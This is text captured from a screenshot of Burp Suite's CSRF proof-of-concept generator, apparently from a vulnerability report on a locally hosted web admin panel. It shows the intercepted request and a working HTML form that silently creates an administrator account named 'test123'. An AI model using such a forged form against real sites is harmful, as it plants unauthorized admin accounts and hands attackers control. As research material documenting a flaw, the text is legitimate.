 CSRF PoC发电机
请求: http://localhost:85
选项
Raw 参数 头 Hex
POST /admin/?mold=manager&part=manager&func=add HTTP/1.1
Host: localhost:85
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
? < + > 输入搜索字词 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="http://localhost:85/admin/?mold=manager&part=manager&func=add"
method="POST" enctype="multipart/form-data">
<input type="hidden" name="username" value="test123" />
<input type="hidden" name="password" value="test123" />
<input type="hidden" name="passwords" value="test123" />
<input type="hidden" name="department" value="" />
<input type="hidden" name="open" value="1" />
<input type="hidden" name="image" value="" />
<input type="hidden" name="alias" value="" />
<input type="hidden" name="email" value="" />
<input type="hidden" name="phone" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭